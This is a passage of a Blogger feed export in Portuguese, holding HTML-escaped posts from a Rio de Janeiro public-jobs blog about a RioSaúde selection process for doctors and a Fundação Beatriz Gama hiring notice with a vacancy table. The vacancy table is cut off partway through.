2020.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA documentação comprobatória deverá ser apresentada apenas em caso de convocação para assumir o cargo. Não serão aceitas as inscrições de candidatos com 60 anos ou mais.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nAvaliação de títulos\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nOs candidatos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u0026nbsp;serão avaliados mediante análise curricular, etapa valendo até 100 pontos. Poderão ser avaliados os títulos de pós-graduação e a experiência profissional na área do cargo que o candidato concorre.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nNo caso do cargo exigir experiência profissional mínima, só será computada, para fins de pontuação na prova de títulos, o tempo de serviço acima do solicitado. Além de caráter classificatório, a prova de títulos será eliminatória, sendo exigida a nota mínima de 10 pontos para aprovação.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nPrazo de validade e edital\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nO prazo de validade do processo seletivo será de um ano, a contar da data de sua homologação, podendo ser prorrogado por igual período. Antes de se inscrever leia atentamente o edital nº 082\/2020 publicado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da RIOSAÚDE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nProcesso seletivo anterior RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nEm maio deste ano a RioSaúde anunciou o\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital nº 80\/2020\u003C\/a\u003E\u0026nbsp;visando a contratação de Médicos para atender pacientes atingidos pelo coronavírus. O salário oferecido era de até R$ 16 mil.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6243208469233281314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html","title":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4976394398314607113"},"published":{"$t":"2020-05-22T18:31:00.001-03:00"},"updated":{"$t":"2020-05-22T18:31:47.667-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s1600\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"690\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s400\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFBG - Fundação Beatriz Gama\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003EVolta Redonda\u003C\/u\u003E, no estado do Rio de Janeiro, anunciou a realização de seu \u003Cu\u003Eprocesso seletivo simplificado\u003C\/u\u003E de edital nº 001\/2020 cujo objetivo é a contratação de \u003Cu\u003E31 novos profissionais\u003C\/u\u003E de diferentes níveis de escolaridade. As vagas a serem preenchidas na seleção são \u003Cu\u003Etemporárias e o contrato terá duração de 120 dias\u003C\/u\u003E, podendo ser prorrogado por igual período. Vagas ofertadas na FGB são para \u003Cu\u003Evários níveis de escolaridade.\u003C\/u\u003E As 31 vagas oferecidas no processo seletivo da Fundação Beatriz Gama (FBG) estão informadas na tabela abaixo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\/Função\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EEscolaridade mínima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais Masculino\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental incompleto\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo e experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Educador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; 